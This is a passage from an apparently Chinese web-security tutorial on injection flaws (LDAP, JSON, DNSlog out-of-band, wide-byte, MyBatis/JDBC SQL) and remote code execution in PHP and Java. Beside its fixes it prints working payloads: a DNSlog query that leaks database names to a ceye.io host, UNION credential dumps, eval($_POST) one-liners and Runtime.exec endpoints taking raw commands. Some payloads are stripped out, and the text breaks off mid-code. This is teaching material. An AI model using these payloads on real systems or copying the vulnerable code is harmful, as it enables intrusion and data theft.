总而言之,我们看到圆括号、星号、逻辑操作符、关系运操作符在应用层都必须过滤。无论什么时候,只要可能,构造LDAP搜索过滤器的值在发送给LDAP服务器查询之前都要用应用层有效地值列表来核对。正则表达式替换掉就可以了。

④ JSON注入

1. 简介

JSON是一种轻量级的数据交换格式,易于阅读和编写,同时也易于机器解析和生成。它是基于JavaScript的一个子集,JSON采用完全独立于语言的文本格式,但是也使用类似于C语言家族的习惯(C、C#、C++、Java、JavaScript、Perl、Python等都可以使用JSON),这些特性使JSON成为理想的数据交换语言。

JSON可以将JavaScript中的对象转换为字符串,然后在函数、网络之间传递这个字符串。

JSON建构于两种结构:

①“名称/值”对的集合。不同的语言中,它被理解为对象(object),纪录(record),结构(struct),字典(dictionary),哈希表(hash table),有键列表(keyed list),或者关联数组 (associative array)。

②值的有序列表。在大部分语言中,它被理解为数组(array)。

例如:下面一段示例使JSON最简单的Key-Value示例(名称-值对,键值对):

{"Username":"xsser"}

{"Username":"xsser","Password":"12345","Email":"[email protected]"}

当需要表示一组值的时候,JSON不但能够提供高可读性,而且可以减少复杂性。

例如表示一个管理员表,在JSON中,如下:

{"Users":[

{"Username":"zhangsan","Password":"12345","Email":"[email protected]"}

{"Username":"lisi","Password":"123123","Email":"[email protected]"}

{"Username":"wangwu","Password":"321321","Email":"[email protected]"}

] }

2. JSON注入

JSON注入是指应用程序所解析的JSON数据来源于不可信赖的数据源,程序没有对这些不可信赖的数据进行验证、过滤,如果应用程序使用未经验证的输入构造 JSON,则可以更改 JSON 数据的语义。在相对理想的情况下,攻击者可能会插入无关的元素,导致应用程序在解析 JSON数据时抛出异常。

在JSON中是根据引号(")、冒号(:)、逗号(,)、花括号({})来区分各字符的意义的。如果向JSON中注入恶意字符,那么JSON将解析失败。

例如:输入的Password值为:admin"1,那么在JSON语句中为:“password”:“admin"1”,为了"password":“admin"1"成功解析,我们可以把"admin"1"转换为"admin"1”。

JSON注入和XML注入、SQL注入一样,都需要对影响语句的内容进行转义,如双引号、花括号等。

3. 如何避免 JSON 注入

1、检查程序逻辑,根据实际需求对数据进行合理过滤和安全校验,以避免产生JSON注入。

2、后台代码对Json数据进行编码

JsonStringEncoder

3、使用安全json parser防止json注入





⑤ DNSlog注入

1. 什么是dnslog注入?

dnslog注入也可以称之为dns带外查询,是一种注入姿势,可以通过查询相应的dns解析记录,来获取我们想要的数据

2. 为什么要进行dnslog注入?

一般情况下,在我们无法通过联合查询直接获取数据的情况下,我们只能通过盲注,来一步步的获取数据,但是,使用盲注,手工测试是需要花费大量的时间的,可能会想到使用sqlmap直接去跑出数据,但在实际测试中,使用sqlmap跑盲注,有很大的几率,网站把ip给封掉,这就影响了我们的测试进度,也许你也可以使用代理池。。。

3. 扩展

首先说明,dns带外查询属于MySQL注入,在MySQL中有个系统属性:

secure_file_priv特性,有三种状态

secure_file_priv为null 表示不允许导入导出

secure_file_priv指定文件夹时,表示mysql的导入导出只能发生在指定的文件夹

secure_file_priv没有设置时,则表示没有任何限制

可了解一下load_file和outfile:

LOAD_FILE()函数

LOAD_FILE()函数读取一个文件并将其内容作为字符串返回

语法为:load_file(file_name),其中file_name是文件的完整路径

此函数使用需要满足的条件:

1、文件必须位于服务器主机上

2、你必须具有该FILE权限才能读取该文件。拥有该FILE权限的用户可以读取服务器主机上的任何文件,该文件是world-readable的或MySQL服务器可读的,此属性与secure_file_priv状态相关

3、文件必须是所有人都可读的,并且它的大小小于max_allowed_packet字节

什么是UNC路径?

UNC路径就是类似\softer这样的形式的网络路径。它符合 \servername\sharename 格式,其中 servername 是服务器名,sharename 是共享资源的名称。

目录或文件的 UNC 名称可以包括共享名称下的目录路径,格式为:

\servername\sharename\directory\filename。例如把自己电脑的文件共享,你会获得如下路径,这就是UNC路径

//iZ53sl3r1890u7Z/Users/Administrator/Desktop/111.txt这也就解释了为什么CONCAT()函数拼接了4个\了,双斜杠表示网络资源路径多加两个\就是转义了反斜杠。

通过DNSlog盲注需要用的load_file()函数,所以一般得是root权限。show variables like ‘%secure%’;查看load_file()可以读取的磁盘。

1、当secure_file_priv为空,就可以读取磁盘的目录。

2、当secure_file_priv为G:\,就可以读取G盘的文件。

3、当secure_file_priv为null,load_file就不能加载文件。

通过设置my.ini来配置。secure_file_priv=""就是可以load_flie任意磁盘的文件。

DNSLOG平台

http://www.dnslog.cn

http://admin.dnslog.link

http://ceye.io





6、SQL注入案例

1. SQL注入

直接在mysql命令行执行:

select load_file('\\\\requests.xxxx.ceye.io\\aa');

这是最基本的用法,来看看利用盲注来回显。

或者构造

payload:' and if((select load_file(concat('\\\\',(select database()),'.xxxx.ceye.io\\abc'))),1,0)--+

利用concat()函数将查询的数据库名和域名拼接,执行后查看DNSlog

2. 配合xss

XSS 盲打在安全测试的时候是比较常用的:

payload: ""

3. 配合SSRF

payload: "... ..."

4. 配合xxe

当我们遇到XXE,如果这个XXE漏洞可以解析外部实体,那么不用说,就可以拿来读取本地服务器文件,这时,我们只需把dtd文件改成这样:

"

>

%all;

5. 配合命令执行

payload: " ping %PATH%.pxxx.ceye.io ..."6. 宽字节注入

单字节字符集: 所有的字符都使用一个字节来表示,比如 ASCII 编码。

多字节字符集: 在多字节字符集中,一部分字节用多个字节来表示,另一部分(可能没有)用单个字节来表示。

两位的多字节字符有一个前导字节和尾字节。 在某个多字节字符集内,前导字节位于某个特定范围内,尾字节也一样。

UTF-8 编码: 是一种编码的编码方式(多字节编码),它可以使用1~4个字节表示一个符号,根据不同的符号而变化字节长度。

常见的宽字节: GB2312、GBK、GB18030、BIG5、Shift_JIS GB2312 不存在宽字节注入,可以收集存在宽字节注入的编码。

要有宽字节注入漏洞前提条件:

1、首先要满足目标程序使用双/多字节字符集进行解析

2、其次不同字符集范围不一样,可能低位不包含单字节字符集的字符,这样就没办法了,所以要保证在该种字符集范围中包含低字节位,比如 0x5C(01011100) 的字符,即转义符\。

宽字节带来的安全问题主要是吃ascll字符(一个字节)的现象:

http://chinalover.sinaapp.com/SQL-GBK/index.php?id=1当提交:

id=1' and 1=1%23

时,MySQL的运行的SQL语句为:

select * from user where id ='1\' and 1=1#'很明显这是没有注入成功的,而当我们提交:

id=1%df' and 1=1%23

MySQL的运行的SQL语句为:

select * from user where id ='1運' and 1=1#'

我们这里的宽字节注入是利用的MySQL的一个特性,MySQL的在使用GBK编码的时候,会认为两个字符是一个汉字(前一个ASCII码要大于128,才到汉字的范围)。这就是MySQL的的特性,因为GBK是多字节编码,他认为两个字节代表一个汉字,所以%DF和后面的\也就是%5c中变成了一个汉字“运”,而“逃逸了出来。



%df' or 1=1# 直接遍历7、SQL注入Java代码审计

1. 漏洞原理

在常见的web漏洞中,SQL注入漏洞较为常见,危害也较大。攻击者一旦利用系统中存在的SQL注入漏洞来发起攻击,在条件允许的情况下,不仅可以获取整站数据,还可通过进一步的渗透来获取服务器权限,从而进入内网。

注入攻击的本质,是把用户输入的数据当做代码执行。这里有两个关键条件,第一个是用户能够控制输入;第二个是原本程序要执行的代码,拼接了用户输入的数据。接下来说下SQL注入漏洞的原理。

例如:

当用户发送GET请求:

http://www.xxx.com/news.jsp?id=1这是一个新闻详情页面,会显示出新闻的title和content,程序内部会接收这个id参数传递给SQL语句,SQL如下:

SELECT title,content FROM news WHERE id = 1这是SQL的原义,也是程序员想要得到的结果,但是如果用户改变了id的内容,修改成如下:

http://www.jd.com/news.jsp?id=1 and 1=2 UNION SELECT userna-me, password FROM admin此时内部程序执行的SQL语句为:

SELECT title,content FROM news WHERE id = 1 and 1=2 UNION SELECT username, password FROM admin这条SQL的原义就会被改变,导致将管理员数据表中的用户名显示在页面title位置,密码显示在页面content位置,攻击成功。

2. jdbc方式

在上古时期,人们往往这么从数据库获取数据:

public User getUserById(String id) throws SQLException {

Connection connection = JDBCTOOLS.getConnection();

String sql = "select id,username from user where id=" + id;

Statement statement = connection.createStatement();

ResultSet resultSet =

statement.executeQuery(sql);

resultSet.next();

int userId = resultSet.getInt(1);

String username = resultSet.getString(2); User user = new User(userId, username); return user;

}通过拼接字符串来构建sql语句,其中又有用户可控的部分,很容易出现问题。

直接拼接实例代码:

http://localhost:8080/sqli/jdbc/vul?username=yyds预编译处理后的代码(修复后代码):

http://localhost:8080/sqli/jdbc/sec?username=yyds后来,出现了预编译机制,但是预编译只能处理查询参数,很多场景下仅仅使用预编译是不够的。

1)like

like拼接实现代码:

http://localhost:8080/sqli/jdbc/like?username=yyds在使用模糊查询的场景中:

String sql = "select * from user where username like '%?%'";这种写法是无法进行预编译的,程序会报错。

like预处理报错:

http://localhost:8080/sqli/jdbc/likesec?username=joylike预处理:

http://localhost:8080/sqli/jdbc/likesec?username=yyds![]()

2)order by

需要按照时间、id等信息进行排序的时候,也是无法使用预编译的。

sort=123:

String sort = req.getParameter("sort");

String sql = "select * from user order by ?"; PreparedStatement preparedStatement = connection.prepareStatement(sql); //预编译preparedStatement.setString(1, sort); //绑定参数ResultSet resultSet =

preparedStatement.executeQuery();如果像上面这样强行使用预编译,数据库会将字段名解析为字符串,即实际执行的sql为:

select * from user order by 'sort';无法达到实际需求。

总结:jdbc方式进行拼接的,可以直接使用预处理来规避sql注入,但是如果有like、order by 进行参数拼接不能直接使用预处理来解决,必须在set处把%拼接上。





3. Mybatis



前置知识:了解Mybatis框架映射关系







mapper定位java代码:

parm定位方法:

List findByUserNameVuln02(String username);

定位到UserMapper.xml中的id

Mybatis中两种数据库拼接方法:

${xx}是直接拼接

#{xxx}预处理后拼接 //string int float。。。 mybatis有两种写法,一种是使用@Param 注解:

@Mapper

public interface CategoryMapper {

@Select("select * from category_ where name= '${name}' ")

public CategoryM getByName(@Param("name") String name);

}1、${}直接拼接,类似jdbc中的直接拼接审计方法

http://localhost:8080/sqli/mybatis/vuln01?username=yyds

/ *

http://localhost:8080/sqli/mybatis/vuln01?username=yyds' or '1'='1

*/

@GetMapping("/mybatis/vuln01")

public List mybatisVuln01(@RequestParam("username") String username) {

return userMapper.findByUserNameVuln01(username);

} 这里使用的是mybatis来进行SQL查询,获取参数username后使用userMapper.findByUserNameVuln01(username)来进行查询。

来看一下findByUserNameVuln01。MyBatis支持两种参数符号,一种是#,另一种是$。这里的参数获取使用的是${username},而不是# {username},而${username}是直接将参数拼接到了SQL查询语句中,就会造成SQL注入。

@Select("select * from users where username = '${username}'")

List findByUserNameVuln01(@Param("username") String username); 注入语句:

http://localhost:8080/sqli/mybatis/vuln01?username=yyds' or '1'='1${}修复方法:

采用#{},也就是预处理的形式:

http://localhost:8080/sqli/mybatis/sec01?username=yyds@Select("select * from users where username = # {username}")

User findByUserName(@Param("username") String username);2、Mybatis中like审计方法

访问路径:



http://localhost:8080/sqli/mybatis/vuln02?username=admin这里使用的是findByUserNameVuln02(String username);来进行查询,来看一下UserMapper.xml,也就是他的XML映射文件。

List findByUserNameVuln02(String username);

UserMapper.xml:

_parameter是Mybatis的内置参数,代表整个参数。

这里传入未过滤的username后,插入到SQL语句中,就成了:select * from users where username like '%username%',${}直接拼接字符串,而且这里在like的后面不能使用#{}预编译,不然就会产生报错。

注入语句:

http://localhost:8080/sqli/mybatis/vuln02?username=admin' or '1'='1' %23

url编码,%23 #

修复建议:

可以使用like concat('%',#{username}, '%')就可以避免注入了。

http://localhost:8080/sqli/mybatis/vsec02?username=yydsjava代码:

List findByUserNameVsec02(String username); Mybatis配置:

验证:

http://localhost:8080/sqli/mybatis/vsec02?username=yyds' or '1'='1' %23同理不同数据库的修复代码快:

Mysql数据库:

SELECT * FROM user WHERE name like CONCAT('%',# {name},'%') Oracle数据库:

SELECT * FROM user WHERE name like CONCAT('%',# {name},'%')

或

SELECT * FROM user WHERE name like '%'||#{name}||'%' Sqlserver数据库:

SELECT * FROM user WHERE name like '%'+# {name}+'%' DB2数据库:

SELECT * FROM user WHERE name like '%'+# {name}+'%'

或

SELECT * FROM user WHERE name like '%'||# {name}||'%' 3、Mybatis中order by审计方法

访问链接:

http://localhost:8080/sqli/mybatis/orderby/vuln03?sort=1这里使用的是findByUserNameVuln03(@Param("order") String order)来进行查询,同样也是去看UserMapper.xml。

可以看到我们输入的参数在order by之后,也是${order}直接拼接起来了,与like相同,在这也是无法使用预编译,只能使用${}。由于没有过滤就直接拼接,很显然存在注入。

注入语句:

http://localhost:8080/sqli/mybatis/orderby/vuln03?sort=1 and (updatexml(1,concat(0x7e,(select version()),0x7e),1))修复代码:

1、当order排序能不让用户输入就不让用户输入,后台直接写死,不传递参数到后端:

http://localhost:8080/sqli/mybatis/sec03Java代码块:

User OrderByUsername();Mysql配置:

2、当order必须要从外界获取参数到后端代码进行拼接时候,那就先对参数进行过滤,过滤后再使用:

http://localhost:8080/sqli/mybatis/orderby/sec04?sort=1Java代码块:

@GetMapping("/mybatis/orderby/sec04")

public List mybatisOrderBySec04(@RequestParam("sort") String sort) {

String filter_order = SecurityUtil.sqlFilter(sort);

return userMapper.findByUserNameVuln03(filter_order);

}

//sqlFilter

private static final Pattern FILTER_PATTERN = Pattern.compile("^[a-zA-Z0-9_/\\.-]+$");

public static String sqlFilter(String sql) {

if (!FILTER_PATTERN.matcher(sql).matches()) { //严格限制用户输入只能包含a-zA-Z0-9_-.

return null;

}

return sql;

} Mysql配置:

4. Hibernate

@Autowired CategoryDAO categoryDAO; //依赖注入

@RequestMapping("/hibernate")

public String hibernate(@RequestParam(name = "id") int id) {

Category category = categoryDAO.getOne(id);

return category.getName();

}hibernate即我们经常使用的orm的一种实现,如果使用已封装好的方法,那么默认是使用预编译的。需要注意的有这么几种情况:

1、对于一些复杂的sql语句,需要开发手写sql,此时要严格过滤用户输入。

2、上面提到的预编译不生效的几种场景。

5. 关键词

存在问题的关键词:

JDBC连接方式下: +、like、order by hibernate: +、like、order by Mybatis: $三、REC(远程命令执行漏洞)

在 Web 应用中有时候程序员为了考虑灵活性、简洁性,会在代码调用 代码或命令执行函数去处理。比如当应用在调用一些能将字符串转化成代码的函数时,没有考虑用户是否能控制这个字符串,将造成代码执行漏洞。同样调用系统命令处理,将造成命令执行漏洞。

RCE漏洞,可让攻击者直接向后台服务器远程注入操做系统命令或者代码,从而控制后台系统。

很多人喜欢把代码执行漏洞称为命令执行漏洞,因为命令执行漏洞可以执行系统命令,而代码执行漏洞也会执行系统命令,这样就容易混淆。其实两者比较好区分:命令执行漏洞是直接调用操作系统命令,故这里叫作OS命令执行漏洞,而代码执行漏洞则是靠执行脚本代码调用操作系统命令。

1)命令执行漏洞

Web应用有时需要调用一些执行系统命令的函数,例如,如果想测试 www.xxx.com 是否可以正常连接,那么Web应用底层就很可能去调用系统操作命令,如果此处没有过滤好用户输入的数据,就很有可能形成系统命令执行漏洞。

示例:pikachu靶场提供了测试域名/IP的 Ping 功能(命令执行漏洞模块),并将 Ping 命令的执行过程显示出来。下面测试域名:www.baidu.com 是否可以正常连接,如图:

![]()

通常这并没有什么问题,但不要忘记命令可以连接执行。

输入:

www.baidu.com && dir在知道了系统命令可以连接执行后,如果 Web应用程序没有过滤好输入,就变得相当危险。命令注入漏洞本身不会导致系统受损,但是攻击者可能能够使用提权升级和其他漏洞来获得更多访问权限。

常用的命令连接符:

Windows和Linux都支持的连接符:

A|B 只执行B

A||B 如果A执行出错,则执行B

A&B 先执行A,不管是否成功,都会执行B

A&&B 先执行A,执行成功后执行B,否则不执行B只有Linux支持的连接符:

A;B 先执行A,再执行B2)代码执行漏洞

代码注入攻击与命令注入攻击不同。因为需求设计,后台有时候需要把用户的输入作为代码的一部分进行执行,也就造成了远程代码执行漏洞。

例:

让用户输入字符,我们来输入phpinfo();

![]()

发现直接执行了我们输入的代码:

查看代码发现是 eval() 函数执行了我们的提交参数。

出现此类漏洞通常由于应用系统从设计上须要给用户提供指定的远程命令操做的接口。通常会给用户提供一个ping操做的web界面,用户从web界面输入目标IP,提交后,后台会对该IP地址进行一次ping测试,并返回测试结果。 而若是设计者在完成该功能时,没有作严格的安全控制,则可能会致使攻击者经过该接口提交“意想不到”的命令,从而让后台进行执行,从而控制整个后台服务器

产生原因:

- Web源码:thinkphp、eyoucms、wordpress

- 中间件平台:Tomcat、apache、struts2、Redis、Nginx(PHP 远程代码执行漏洞复现(CVE-2019-11043))

- 其他环境:php-cgi、jenkins-cl、java RMI

监测手段:

- 白盒:代码审计

- 黑盒:漏扫工具、公开漏洞、手工看参数及功能点

防御手段:

- 敏感函数禁用

- 变量过滤或固定

- waf产品

1、代码执行

1)PHP脚本代码审计

PHP中可以执行代码的函数,常用于编写一句话木马,可能导致代码执行漏洞,这里对代码执行函数做一些归纳。

命令执行:

system() 输出并返回最后一行shell结果

exec() 执行一个外部程序

shell_exec() 通过shell环境执行命令,并且将完整的输出以字符串的方式返回

passthru() 执行外部程序并且显示原始输出

pcntl_exec() 在当前进程空间执行指定程序

popen() 打开进程文件指针

proc_open() 执行一个命令,并且打开用来输入/输出的文件指针代码执行:

eval() 把字符串作为PHP代码执行

assert() 检查一个断言是否为 FALSE,可用来执行代码

preg_replace() 执行一个正则表达式的搜索和替换

call_user_func() 把第一个参数作为回调函数调用

call_user_func_array() 调用回调函数,并把一个数组参数作为回调函数的参数

array_map() 为数组的每个元素应用回调函数a、eval()

eval()函数把字符串按照 PHP 代码来计算,如常见的一句话后门程序:

b、assert()

与eval类似,字符串被 assert() 当做 PHP 代码来执行,如:

c、preg_replace

语法:

mixed preg_replace ( mixed $pattern , mixed $replacement , mixed $subject [, int $limit = -1 [, int &$count ]] )搜索 subject 中匹配 pattern 的部分, 以 replacement 进行替换。

参数说明:

[+] $pattern: 要搜索的模式,可以是字符串或一个字符串数组。

[+] $replacement: 用于替换的字符串或字符串数组。

[+] $subject: 要搜索替换的目标字符串或字符串数组。

[+] $limit: 可选,对于每个模式用于每个 subject 字符串的最大可替换次数。 默认是-1(无限制)。

[+] $count: 可选,为替换执行的次数。返回值:如果 subject 是一个数组, preg_replace() 返回一个数组, 其他情况下返回一个字符串。 如果匹配被查找到,替换后的 subject 被返回,其他情况下返回没有改变的 subject。如果发生错误,返回 NULL。

危险点:preg_replace()函数原本是执行一个正则表达式的搜索和替换,但因为存在危险的/e修饰符,使 preg_replace() 将 replacement 参数当作 PHP 代码

示例代码:

d、create_function()

语法:

string create_function(string $args, string $code)string $args 变量部分

string $code 方法代码部分举例:

create_function('$fname','echo $fname."Zhang"')类似于:

function fT($fname) {

echo $fname."Zhang";

}举一个官方提供的例子:

create_function主要用来创建匿名函数,如果没有严格对参数传递进行过滤,攻击者可以构造特殊字符串传递给create_function()执行任意命令。

现在利用create_function()实现代码注入。

测试环境版本:apache +php 5.2、apache +php 5.3

有问题的代码:

";

echo "==============================";

echo "

";

$f1 = create_function('$a',$str2);

echo "

";

echo "==============================";

?>利用方法:

index.php?id=2;}phpinfo();/*实现原理:

由于id= 2;}phpinfo();/*

执行函数为:

源代码:

function fT($a) {

echo "test".$a;

}

注入后代码:

function fT($a) {

echo "test";}

phpinfo();/*;//此处为注入代码。

}e、array_map

array_map()函数将用户自定义函数作用到数组中的每个值上,并返回用户自定义函数作用后的带有新值的数组。 回调函数接受的参数数目应该和传递给array_map()函数的数组数目一致。

代码示例:

f、call_user_func()/call_user_func_array ()

call_user_func——把第一个参数作为回调函数调用,其余参数是回调函数的参数。

call_user_func_array——调用回调函数,并把一个数组参数作为回调函数的参数

g、array_filter()

array array_filter(array $array [, callable $callback [, int $flag = 0 ]] )依次将 array 数组中的每个值传递到 callback 函数。如果 callback 函数返回 true,则 array 数组的当前值会被包含在返回的结果数组中。数组的键名保留不变。

h、usort()、uasort()

usort()通过用户自定义的比较函数对数组进行排序。

uasort()使用用户自定义的比较函数对数组中的值进行排序并保持索引关联 。

代码示例:

php环境>=5.6才能用

利用方式:

test.php?1[]=1-1&1[]=eval($_POST['x'])&2=assert

[POST]:x=phpinfo();

php环境>=<5.6才能用

利用方式:

test.php?1=1+1&2=eval($_POST[x])

[POST]:x=phpinfo();

i、文件操作函数

file_put_contents() 函数把一个字符串写入文件中。

fputs() 函数写入文件代码示例:

';

file_put_contents('test1.php',$test);

?>

');

?>j、动态函数

PHP函数直接由字符串拼接

代码示例:

2)Java代码审计



有以下5类:Runtime、StringBuilder、ScriptEngineManager、Yaml、GroovyShell。

a、runtime/exec

访问url为:

http://localhost:8080/rce/runtime/exec?cmd=whoami

http://localhost:8080/rce/runtime/exec?cmd=calc@GetMapping("/runtime/exec")

public String CommandExec(String cmd) {

Runtime run = Runtime.getRuntime();

StringBuilder sb = new StringBuilder();

try {

Process p = run.exec(cmd);

BufferedInputStream in = new BufferedInputStream(p.getInputStream());

BufferedReader inBr = new BufferedReader(new InputStreamReader(in));

String tmpStr;

while ((tmpStr = inBr.readLine()) != null) {

sb.append(tmpStr);

}

if (p.waitFor() != 0) {

if (p.exitValue() == 1)

return "Command exec failed!!";

}

inBr.close();

in.close();

} catch (Exception e) {

return e.toString();

}

return sb.toString();

}

最基础的Runtime.getRuntime().exec(cmd),直接传入命令即可执行。

b、ProcessBuilder

访问url为

http://localhost:8080/rce/ProcessBuilder?cmd=whoami同样也是直接执行命令,不同的是使用的是ProcessBuilder来执行命令。ProcessBuilder传入参数为列表,第一个参数为可执行命令程序,后面的参数为执行的命令程序的参数。

/**

* http://localhost:8080/rce/ProcessBuilder?cmd=whoami

* @param cmd cmd

*/

@GetMapping("/ProcessBuilder")

public String processBuilder(String cmd) {

StringBuilder sb = new StringBuilder();
